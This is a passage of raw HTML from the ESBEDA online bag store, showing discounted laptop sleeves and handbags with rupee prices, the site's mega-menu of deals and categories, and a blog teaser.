                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2024/10/17314_1-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/men/laptop-bag-men/esbeda-brown-color-stylish-laptop-office-handbag-for-women/">ESBEDA Brown Color S...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,380.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;3,380.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,690.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,690.00.</span></span>
</div></div>                    </div>
                                    <div class="et-masonry-item grid-3" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-black-color-embossed-textured-laptop-sleeve-for-unisex/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2024/10/17301_1-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-black-color-embossed-textured-laptop-sleeve-for-unisex/">ESBEDA Black Color E...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>990.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;990.00.</span></span>
</div></div>                    </div>
                                    <div class="et-masonry-item grid-4" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/men/laptop-bag-men/esbeda-tan-color-stylish-laptop-office-handbag-for-women/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2024/10/17313_1-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/men/laptop-bag-men/esbeda-tan-color-stylish-laptop-office-handbag-for-women/">ESBEDA Tan Color Sty...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>3,380.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;3,380.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,690.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;1,690.00.</span></span>
</div></div>                    </div>
                                        </div>
                        <div class="etheme-custom-masonry" data-type="3">
                                        <div class="et-masonry-item grid-1" data-hover="zoom-in" data-content-hover="reveal"
                    >
                                                <a class="grid-img"
                             href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-brown-color-embossed-textured-laptop-sleeve-for-unisex/"
                                                        style="background-image: url(' https://www.esbeda.com/wp-content/uploads/2024/10/17300_1-555x360.jpg ');"                             >
                        </a>
                        
                        <div class="info-box"><div class="info-box-inner"><h2 class="item-name"><a href="https://www.esbeda.com/shop/men/laptop-sleeve-men/esbeda-brown-color-embossed-textured-laptop-sleeve-for-unisex/">ESBEDA Brown Color E...</a></h2>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;1,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>990.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;990.00.</span></span>
</div></div>                    </div>
                            </div>
        				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7b6ae9c" data-id="7b6ae9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e04f74 elementor-widget elementor-widget-banner" data-id="2e04f74" data-element_type="widget" data-settings="{&quot;use_default_tags&quot;:&quot;no&quot;}" data-widget_type="banner.default">
				<div class="elementor-widget-container">
					        <div id="banner-4448" class="banner  content-effect-on-hover banner-type-4 et_image-with-hover et_image-hover-4 text-left valign-bottom font-style-dark" >

			
				<img loading="lazy" width="300" height="500" src="https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2.jpg" class="   " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2-198x330.jpg 198w, https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2-264x440.jpg 264w, https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/09/Esbeda_Banner_300x500_v2-6x10.jpg 6w" sizes="(max-width: 300px) 100vw, 300px" />                <div class="banner-content ">

					<h2 class="banner-subtitle "><span>Handbags</span></h2><h2 class="banner-title "><span>Discounts Up To 30%</span></h2>                    <div class="content-inner">

						
                    </div>
					                    <div class="button-wrap">

						
						
                        <div onclick="window.open('#','_blank')" class="banner-button btn medium inline-block  cursor-pointer">
						Shop Now                    </div>

                </div>
			        </div>

		        </div>

						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-4ad9679 item-level-0">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/backpack/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Backpack</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-0ac9c8d item-level-0">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/travel-bag/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Travelling Bag</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-e411cb4 item-level-0 hidden">

                                <a class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade" href="https://www.esbeda.com/product-category/women/duffle-bag/?orderby=date">
        <span class="elementor-item">
                
                    <span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">
                                        <i aria-hidden="true" class="et-icon et-right-arrow"></i>                            </span>

                <span class="">Duffle Bag</span>                </span>
        </a>
        
                        
                    </li>
                    <li class="menu-item etheme-elementor-nav-menu-item-more-less item-level-0" data-reverse="true"><span class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item"><span class="etheme-elementor-nav-menu-item-element etheme-elementor-nav-menu-item-icon">            <i aria-hidden="true" class="et-icon et-more"></i></span><span>Show more (1)</span></span></span><span class="etheme-elementor-nav-menu-item e--pointer-overline e--pointer-overline-left e--animation-fade"><span class="elementor-item"><span>Show less ↑</span></span></span></li>                                    </ul>
                                                    </div>
        </li>
                     </ul>
        
        </nav>
        				</div>
				</div>
				<div class="elementor-element elementor-element-421a18d7 etheme-elementor-menu etheme-elementor-widget-loaded elementor-widget elementor-widget-theme-etheme_mega_menu" data-id="421a18d7" data-element_type="widget" data-widget_type="theme-etheme_mega_menu.default">
				<div class="elementor-widget-container">
					        <nav class="etheme-elementor-nav-menu--main">

                    <ul class="etheme-elementor-nav-menu horizontal dropdowns-right" id="421a18d7">
                            <li class="elementor-repeater-item-b0fc67d">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/">
        <span class="elementor-item">
                <span class="">Home</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-ed6a260">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/about-us/">
        <span class="elementor-item">
                <span class="">About us</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-e1485c1 item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/shop/?orderby=date">
        <span class="elementor-item">
                <span class="">Shop</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-stretched etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2617" class="elementor elementor-2617" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bd39b71 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bd39b71" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-de36ffe" data-id="de36ffe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e0a8d95 elementor-widget elementor-widget-et_menu_list" data-id="e0a8d95" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-2495 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-765">

    	    
                <div class="item-title-holder item-has-label menu-label-hot">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Hot Deals" > 

                    <h3>Hot Deals</h3><span class="label-text">Hot</span>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-2965">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="20% off and over - Final Sale " > 

                    <h3>20% off and over - Final Sale </h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-4488">

            
                <div class="subitem-title-holder    elementor-repeater-item-631f670">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/handbag/?orderby=popularity" target="_self" title="Up to 20% off on Handbags" > 

                    <h3>Up to 20% off on Handbags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-3229">

            
                <div class="subitem-title-holder    elementor-repeater-item-385959d">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date" target="_self" title="Extra 30% off on Sling Bags" > 

                    <h3>Extra 30% off on Sling Bags</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2873">

            
                <div class="subitem-title-holder    elementor-repeater-item-672572e">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/clutch/?orderby=date" target="_self" title=" Up to 35% off Wallets" > 

                    <h3> Up to 35% off Wallets</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-b702d71 elementor-widget elementor-widget-et_menu_list" data-id="b702d71" data-element_type="widget" data-widget_type="et_menu_list.default">
				<div class="elementor-widget-container">
					        
        <ul class="et-menu-list  menu-list-1503 text-left">
    
            <li class="menu-item menu-item-object-page menu-item-has-children menu-parent-item menu-item-833">

    	    
                <div class="item-title-holder ">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com#" target="_self" title="Trending" > 

                    <h3>Trending</h3>
                    </a>

                </div> 
            
        	        		<div class="menu-sublist"><ul>
            <li class="menu-item  menu-item-7386">

            
                <div class="subitem-title-holder    elementor-repeater-item-78740f4">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/shop/?orderby=date" target="_self" title="30% off and Free Deliveries" > 

                    <h3>30% off and Free Deliveries</h3>
                    </a>

                </div> 
            
            </li>

        
            <li class="menu-item  menu-item-2675">

            
                <div class="subitem-title-holder    elementor-repeater-item-abd359d">

                    <a class="menu-title et-column-title  " href="https://www.esbeda.com/product-category/women/sling-bag/?orderby=date" target="_self" title="Sling Bags: The perfect blend of fashion and convenience." > 

                    <h3>Sling Bags: The perfect blend of fashion and convenience.</h3>
                    </a>

                </div> 
            
            </li>

        </ul></div>
        	
            </li>

        </ul>

        				</div>
				</div>
				<div class="elementor-element elementor-element-35a933f etheme-elementor-widget-loaded elementor-widget elementor-widget-text_button" data-id="35a933f" data-element_type="widget" data-widget_type="text_button.default">
				<div class="elementor-widget-container">
					<div class="etheme-button-wrapper"><a href="https://www.esbeda.com/shop/?orderby=date" class="fill-ltr has-fill etheme-text-button elementor-button" role="button">
        <span class="elementor-button-content-wrapper">
            
			<span class="elementor-button-text">View Collection</span>

                        <span class="elementor-button-icon animation-background_ltr">
                <i aria-hidden="true" class="et-icon et-right-arrow-2"></i>            </span>
        
            
        </span></a></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-17ea5a3" data-id="17ea5a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5f3e3b5 elementor-widget elementor-widget-etheme_animated_headline" data-id="5f3e3b5" data-element_type="widget" data-settings="{&quot;shape&quot;:&quot;underline&quot;,&quot;text_style&quot;:&quot;highlight&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_animated_headline.default">
				<div class="elementor-widget-container">
					        
        <div class="etheme-headline-wrapper">
            <h2 class="etheme-headline" data-style="highlight">
		                                <span class="etheme-headline-text-before">
	                        Product of The                        </span>
                                    <span class="etheme-headline-text-wrapper">
                
		        Week<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 500 150" preserveAspectRatio="none"><path d="M5.5 125.883C149.207 118.384 329.838 103.383 495.5 125.883"></path></svg>                
                </span>
                            </h2>
        </div>
        
						</div>
				</div>
				<div class="elementor-element elementor-element-b7696c0 etheme-elementor-product-align-left elementor-widget elementor-widget-etheme_product_grid" data-id="b7696c0" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;3&quot;,&quot;cols_mobile&quot;:&quot;2&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;show_empty_counter&quot;:&quot;yes&quot;}" data-widget_type="etheme_product_grid.default">
				<div class="elementor-widget-container">
					<div class="etheme-product-grid ">

        <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232154 status-publish first instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-tan-pink-color-clara-lock-flap-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 60%</span></div>
	<img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18262-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail    main-hover-slider-img" alt="ESBEDA Tan pink color Clara Lock Flap Handbag For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18262-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18262-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18262.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/18262_1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18262_2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18262_3-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18262_4-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18262_5-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18262_6-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-tan-pink-color-clara-lock-flap-handbag-for-womens/">ESBEDA Tan pink color Clara Lock Flap Handbag For Womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232153 status-publish instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-blue-color-clara-lock-flap-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 60%</span></div>
	<img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18261-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail     main-hover-slider-img" alt="ESBEDA Blue color Clara Lock Flap Handbag For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18261-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18261-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18261.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/18261_1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18261_2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18261_3-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18261_4-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18261_5-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18261_6-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-blue-color-clara-lock-flap-handbag-for-womens/">ESBEDA Blue color Clara Lock Flap Handbag For Womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
                <div class="etheme-product-grid-item etheme-product-image-hover-carousel product type-product post-232152 status-publish last instock product_cat-handbag product_cat-women has-post-thumbnail sale featured taxable shipping-taxable purchasable product-type-simple">
        <div class="etheme-product-grid-image"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-pink-tan-color-clara-lock-flap-handbag-for-womens/">
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage"> 60%</span></div>
	<img loading="lazy" width="300" height="300" src="https://www.esbeda.com/wp-content/uploads/2025/12/18260-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail      main-hover-slider-img" alt="ESBEDA pink Tan color Clara Lock Flap Handbag For Womens" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2025/12/18260-300x300.jpg 300w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-330x330.jpg 330w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-440x440.jpg 440w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-768x768.jpg 768w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-600x600.jpg 600w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-100x100.jpg 100w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2025/12/18260-10x10.jpg 10w, https://www.esbeda.com/wp-content/uploads/2025/12/18260.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" data-hover-slides="https://www.esbeda.com/wp-content/uploads/2025/12/18260_1-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18260_2-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18260_3-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18260_4-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18260_5-300x300.jpg,https://www.esbeda.com/wp-content/uploads/2025/12/18260_6-300x300.jpg" data-options="{&quot;touch&quot;: &quot;end&quot;, &quot;preloadImages&quot;: true }" /></a></div><div class="etheme-product-grid-content"><div class="etheme-product-grid-categories"><a href="https://www.esbeda.com/product-category/women/handbag/" rel="tag">Handbag</a></div><h2 class="woocommerce-loop-product__title etheme-product-grid-title"><a href="https://www.esbeda.com/shop/women/handbag/esbeda-pink-tan-color-clara-lock-flap-handbag-for-womens/">ESBEDA pink Tan color Clara Lock Flap Handbag For Womens</a></h2><div class="star-rating-wrapper"></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>5,980.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;5,980.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>2,392.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;2,392.00.</span></span>
</div>        </div>
        </div> <!-- .row -->				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		                                </div>
                            </div>

                        
                    </li>
                                        <li class="elementor-repeater-item-c4e049d">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/product-category/men/?orderby=popularity">
        <span class="elementor-item">
                <span class="">Men</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-9311ecb">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/product-category/women/?orderby=popularity">
        <span class="elementor-item">
                <span class="">Women</span>                </span>
        </a>
        
                        
                    </li>
                                        <li class="elementor-repeater-item-df3023c item-design-mega-menu add-overlay-body-on-hover">

                                <a class="etheme-elementor-nav-menu-item etheme-elementor-nav-menu-item-parent" href="https://www.esbeda.com/blog/">
        <span class="elementor-item">
                <span class="">Blog</span>        <span class="etheme-elementor-nav-menu-item-arrow">
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-opened"><i aria-hidden="true" class="et-icon et-up-arrow"></i></span>
            <span class="etheme-elementor-nav-menu-item-icon etheme-elementor-nav-menu-item-icon-closed"><i aria-hidden="true" class="et-icon et-down-arrow"></i></span>
        </span>
                        </span>
        </a>
        
                        
                            <div class="nav-sublist-dropdown etheme-elementor-nav-menu--dropdown etheme-elementor-nav-menu--dropdown-stretched etheme-elementor-nav-menu--dropdown-mega">
                                <div class="container">
                                    		<div data-elementor-type="wp-post" data-elementor-id="2630" class="elementor elementor-2630" data-elementor-post-type="etheme_mega_menus">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-f725129 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="f725129" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-74c87ec" data-id="74c87ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-0579b10 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0579b10" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2987aab" data-id="2987aab" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c7a74b5 elementor-widget elementor-widget-etheme_posts" data-id="c7a74b5" data-element_type="widget" data-settings="{&quot;cols&quot;:&quot;1&quot;,&quot;navigation&quot;:&quot;none&quot;,&quot;query_type&quot;:&quot;all&quot;,&quot;cols_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;cols_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;rows_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="etheme_posts.default">
				<div class="elementor-widget-container">
					            <div class="etheme-posts-wrapper etheme-grid">
                        <article class="etheme-post post-95046 post type-post status-publish format-standard has-post-thumbnail hentry category-esbeda tag-50-off tag-sling-bag">
                <div class="etheme-post-image-wrapper etheme-image-hover etheme-image-hover-scaleIn">
            <a class="etheme-post-image-inner" href="https://www.esbeda.com/get-50-off-on-selected-esbeda-women-handbags/">
            <img loading="lazy" width="570" height="224" src="https://www.esbeda.com/wp-content/uploads/2021/11/banners1-570x224.jpg" class="attachment-medium size-medium wp-image-95471      " alt="" decoding="async" srcset="https://www.esbeda.com/wp-content/uploads/2021/11/banners1-570x224.jpg 570w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-600x236.jpg 600w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-770x303.jpg 770w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-768x302.jpg 768w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-1x1.jpg 1w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1-10x4.jpg 10w, https://www.esbeda.com/wp-content/uploads/2021/11/banners1.jpg 1204w" sizes="(max-width: 570px) 100vw, 570px" />            </a>
                            <span class="etheme-post-terms-label">
